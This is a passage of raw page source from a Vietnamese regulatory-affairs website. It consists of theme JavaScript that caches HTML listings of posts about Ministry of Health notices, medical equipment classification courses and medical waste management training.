href=\"https:\/\/vnras.com\/giay-moi-312-gm-byt-hoi-nghi\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi 312\/GM-BYT h\u1ed9i ngh\u1ecb \u0111\u00e1nh gi\u00e1 sau 02 n\u0103m th\u1ef1c hi\u1ec7n, tri\u1ec3n khai Ngh\u1ecb \u0111\u1ecbnh 36\/2016\/N\u0110-CP\">Gi\u1ea5y m\u1eddi 312\/GM-BYT h\u1ed9i ngh\u1ecb \u0111\u00e1nh gi\u00e1 sau 02 n\u0103m th\u1ef1c...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-05-08T00:56:53+07:00\" >2018-05-08<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/lop-hoc-phan-loai-ttbyt-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng ba\u0301o m\u01a1\u0309 l\u01a1\u0301p ho\u0323c ph\u00e2n lo\u1ea1i trang thi\u1ebft b\u1ecb y t\u1ebf t\u1ea1i H\u00e0 N\u1ed9i tha\u0301ng 8 n\u0103m 2017\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"L\u01a1\u0301p ho\u0323c ph\u00e2n loa\u0323i ttbyt tha\u0301ng 8\/2017\" title=\"Th\u00f4ng ba\u0301o m\u01a1\u0309 l\u01a1\u0301p ho\u0323c ph\u00e2n lo\u1ea1i trang thi\u1ebft b\u1ecb y t\u1ebf t\u1ea1i H\u00e0 N\u1ed9i tha\u0301ng 8 n\u0103m 2017\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/lop-hoc-phan-loai-ttbyt-thang-8-2017\/\"  rel=\"bookmark\" title=\"Th\u00f4ng ba\u0301o m\u01a1\u0309 l\u01a1\u0301p ho\u0323c ph\u00e2n lo\u1ea1i trang thi\u1ebft b\u1ecb y t\u1ebf t\u1ea1i H\u00e0 N\u1ed9i tha\u0301ng 8 n\u0103m 2017\">Th\u00f4ng ba\u0301o m\u01a1\u0309 l\u01a1\u0301p ho\u0323c ph\u00e2n lo\u1ea1i trang thi\u1ebft b\u1ecb y...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-08-10T21:53:05+07:00\" >2017-08-10<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/lop-hoc-phan-loai-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u01a1\u0301p ho\u0323c ph\u00e2n loa\u0323i trang thi\u00ea\u0301t bi\u0323 y t\u00ea\u0301\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/lop-hoc-phan-loai-trang-thiet-bi-y-te-2-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/lop-hoc-phan-loai-trang-thiet-bi-y-te-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/lop-hoc-phan-loai-trang-thiet-bi-y-te-2-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"l\u01a1\u0301p ho\u0323c ph\u00e2n loa\u0323i trang thi\u00ea\u0301t bi\u0323 y t\u00ea\u0301\" title=\"L\u01a1\u0301p ho\u0323c ph\u00e2n loa\u0323i trang thi\u00ea\u0301t bi\u0323 y t\u00ea\u0301\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/lop-hoc-phan-loai-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"L\u01a1\u0301p ho\u0323c ph\u00e2n loa\u0323i trang thi\u00ea\u0301t bi\u0323 y t\u00ea\u0301\">L\u01a1\u0301p ho\u0323c ph\u00e2n loa\u0323i trang thi\u00ea\u0301t bi\u0323 y t\u00ea\u0301<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-02-19T07:56:14+07:00\" >2017-02-19<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoi-nghi-trang-thiet-bi-y-te-phia-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi ph\u00eda b\u1eafc tham d\u1ef1 H\u1ed9i ngh\u1ecb ph\u1ed5 bi\u1ebfn tri\u1ec3n khai, t\u1eadp hu\u1ea5n h\u1ec7 th\u1ed1ng d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn c\u1ea5p \u0111\u1ed9 4 v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf &#8211; Giai \u0111o\u1ea1n 2\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pallative_care_header-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pallative_care_header-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pallative_care_header-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"H\u1ed9i ngh\u1ecb trang thi\u1ebft b\u1ecb y t\u1ebf ph\u00eda b\u1eafc\" title=\"Gi\u1ea5y m\u1eddi ph\u00eda b\u1eafc tham d\u1ef1 H\u1ed9i ngh\u1ecb ph\u1ed5 bi\u1ebfn tri\u1ec3n khai, t\u1eadp hu\u1ea5n h\u1ec7 th\u1ed1ng d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn c\u1ea5p \u0111\u1ed9 4 v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf &#8211; Giai \u0111o\u1ea1n 2\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoi-nghi-trang-thiet-bi-y-te-phia-bac\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi ph\u00eda b\u1eafc tham d\u1ef1 H\u1ed9i ngh\u1ecb ph\u1ed5 bi\u1ebfn tri\u1ec3n khai, t\u1eadp hu\u1ea5n h\u1ec7 th\u1ed1ng d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn c\u1ea5p \u0111\u1ed9 4 v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf &#8211; Giai \u0111o\u1ea1n 2\">Gi\u1ea5y m\u1eddi ph\u00eda b\u1eafc tham d\u1ef1 H\u1ed9i ngh\u1ecb ph\u1ed5 bi\u1ebfn tri\u1ec3n...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-06-12T19:01:26+07:00\" >2017-06-12<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_118","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_118));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 qu\u1ea3n l\u00fd\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_danh_cho_can_bo_quan_ly-324x160.jpg\"   alt=\"\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 qu\u1ea3n l\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 qu\u1ea3n l\u00fd\">Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/hoangpharma\/\">hoangpharma<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-15T13:38:14+07:00\" >2017-09-15<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 qu\u1ea3n l\u00fd\r\nD\u00c0NH CHO C\u00c1N B\u1ed8 QU\u1ea2N L\u00dd\r\n\r\nNH\u00c0 XU\u1ea4T B\u1ea2N Y...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-ap-dung-cong-nghe-xu-lu-nuoc-thai-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01af\u1edaNG D\u1eaaN \u00c1P D\u1ee4NG C\u00d4NG NGH\u1ec6 X\u1eec L\u00dd N\u01af\u1edaC TH\u1ea2I Y T\u1ebe (Q2)\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/b\u00eca-2-324x160.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/b\u00eca-2-324x160.png 324w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/b\u00eca-2-533x261.png 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"H\u01af\u1edaNG D\u1eaaN \u00c1P D\u1ee4NG C\u00d4NG NGH\u1ec6 X\u1eec L\u00dd N\u01af\u1edaC TH\u1ea2I Y T\u1ebe\" title=\"H\u01af\u1edaNG D\u1eaaN \u00c1P D\u1ee4NG C\u00d4NG NGH\u1ec6 X\u1eec L\u00dd N\u01af\u1edaC TH\u1ea2I Y T\u1ebe (Q2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-ap-dung-cong-nghe-xu-lu-nuoc-thai-y-te\/\"  rel=\"bookmark\" title=\"H\u01af\u1edaNG D\u1eaaN \u00c1P D\u1ee4NG C\u00d4NG NGH\u1ec6 X\u1eec L\u00dd N\u01af\u1edaC TH\u1ea2I Y T\u1ebe (Q2)\">H\u01af\u1edaNG D\u1eaaN \u00c1P D\u1ee4NG C\u00d4NG NGH\u1ec6 X\u1eec L\u00dd N\u01af\u1edaC TH\u1ea2I Y...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/chinguyen-vnras\/\">chinguyen.vnras<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-18T15:46:38+07:00\" >2017-09-18<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/huong-dan-ap-dung-cong-nghe-xu-lu-nuoc-thai-y-te\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                H\u01af\u1edaNG D\u1eaaN \u00c1P D\u1ee4NG C\u00d4NG NGH\u1ec6 X\u1eec L\u00dd N\u01af\u1edaC TH\u1ea2I Y T\u1ebe\r\nCH\u1ee6 BI\u00caN: TS. Nguy\u1ec5n Thanh H\u00e0\r\n\r\nL\u1edcI N\u00d3I \u0110\u1ea6U\r\n\r\nN\u01b0\u1edbc th\u1ea3i ph\u00e1t sinh t\u1ea1i c\u00e1c...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-sot-ret-ky-sinh-trung-con-trung-tu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n S\u1ed1t r\u00e9t \u2013 K\u00fd sinh tr\u00f9ng \u2013 C\u00f4n tr\u00f9ng Trung \u01af\u01a1ng &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vi\u1ec7n-s\u1ed1t-r\u00e9t-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vi\u1ec7n-s\u1ed1t-r\u00e9t-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vi\u1ec7n-s\u1ed1t-r\u00e9t-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"Vi\u1ec7n S\u1ed1t r\u00e9t K\u00fd sinh tr\u00f9ng C\u00f4n tr\u00f9ng Trung \u01af\u01a1ng\" title=\"Vi\u1ec7n S\u1ed1t r\u00e9t \u2013 K\u00fd sinh tr\u00f9ng \u2013 C\u00f4n tr\u00f9ng Trung \u01af\u01a1ng &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-sot-ret-ky-sinh-trung-con-trung-tu\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n S\u1ed1t r\u00e9t \u2013 K\u00fd sinh tr\u00f9ng \u2013 C\u00f4n tr\u00f9ng Trung \u01af\u01a1ng &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n S\u1ed1t r\u00e9t \u2013 K\u00fd sinh tr\u00f9ng \u2013 C\u00f4n tr\u00f9ng Trung...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-28T18:01:45+07:00\" >2017-09-28<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-cho-nhan-vien-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf cho nh\u00e2n vi\u00ean y t\u1ebf\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_y_te-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_y_te-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_y_te-300x206.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_y_te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_y_te.jpg 600w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf cho nh\u00e2n vi\u00ean y t\u1ebf\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-cho-nhan-vien-y-te\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf cho nh\u00e2n vi\u00ean y t\u1ebf\">Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf cho...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-18T11:04:37+07:00\" >2017-09-18<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-danh-cho-can-bo-quan-trac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 quan tr\u1eafc\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_danh_cho_can_bo_quan_trac-100x70.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_danh_cho_can_bo_quan_trac-100x70.png 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_danh_cho_can_bo_quan_trac-218x150.png 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i cho c\u00e1n b\u1ed9 quan tr\u1eafc\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 quan tr\u1eafc\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-danh-cho-can-bo-quan-trac\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho c\u00e1n b\u1ed9 quan tr\u1eafc\">Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-15T14:33:38+07:00\" >2017-09-15<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-thuoc-sat-trung-viet-nam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cty CP Thu\u1ed1c s\u00e1t tr\u00f9ng Vi\u1ec7t Nam &#8211; Ho\u1ea1t ch\u1ea5t c\u00f3 kh\u1ea3 n\u0103ng ki\u1ec3m nghi\u1ec7m\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/VIPESCO-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/VIPESCO-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/VIPESCO-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"C\u00f4ng ty CP thu\u00f4\u0301c sa\u0301t tru\u0300ng vi\u00ea\u0323t nam\" title=\"Cty CP Thu\u1ed1c s\u00e1t tr\u00f9ng Vi\u1ec7t Nam &#8211; Ho\u1ea1t ch\u1ea5t c\u00f3 kh\u1ea3 n\u0103ng ki\u1ec3m nghi\u1ec7m\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-thuoc-sat-trung-viet-nam\/\"  rel=\"bookmark\" title=\"Cty CP Thu\u1ed1c s\u00e1t tr\u00f9ng Vi\u1ec7t Nam &#8211; Ho\u1ea1t ch\u1ea5t c\u00f3 kh\u1ea3 n\u0103ng ki\u1ec3m nghi\u1ec7m\">Cty CP Thu\u1ed1c s\u00e1t tr\u00f9ng Vi\u1ec7t Nam &#8211; Ho\u1ea1t ch\u1ea5t c\u00f3...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-19T09:22:55+07:00\" >2017-09-19<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_118","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_118));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-473-ct-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb 473\/CT-BYT n\u0103m 2018 v\u1ec1 ph\u00f2ng ch\u1ed1ng thi\u00ean tai v\u00e0 t\u00ecm ki\u1ebfm c\u1ee9u n\u1ea1n\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/473_ct_byt_2018_vnras-324x160.jpg\"   alt=\"Ch\u1ec9 th\u1ecb 473\/CT-BYT n\u0103m 2018\" title=\"Ch\u1ec9 th\u1ecb 473\/CT-BYT n\u0103m 2018 v\u1ec1 ph\u00f2ng ch\u1ed1ng thi\u00ean tai v\u00e0 t\u00ecm ki\u1ebfm c\u1ee9u n\u1ea1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-473-ct-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb 473\/CT-BYT n\u0103m 2018 v\u1ec1 ph\u00f2ng ch\u1ed1ng thi\u00ean tai v\u00e0 t\u00ecm ki\u1ebfm c\u1ee9u n\u1ea1n\">Ch\u1ec9 th\u1ecb 473\/CT-BYT n\u0103m 2018 v\u1ec1 ph\u00f2ng ch\u1ed1ng thi\u00ean tai v\u00e0...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/mai-thuong\/\">Mai Thuong<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-06-12T23:31:05+07:00\" >2018-06-12<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/chi-thi-473-ct-byt-nam-2018\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\n\r\nB\u1ed8 Y T\u1ebe\r\n-------\r\nC\u1ed8NG H\u00d2A X\u00c3 H\u1ed8I CH\u1ee6 NGH\u0128A VI\u1ec6T NAM\r\n\u0110\u1ed9c l\u1eadp - T\u1ef1 do - H\u1ea1nh ph\u00fac\r\n---------------\r\n\r\n\r\nS\u1ed1: 473\/CT-BYT\r\nH\u00e0 N\u1ed9i, ng\u00e0y 24 th\u00e1ng 05 n\u0103m...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6272-byt-vpb6-nam-2018\/\"  rel=\"bookmark\" 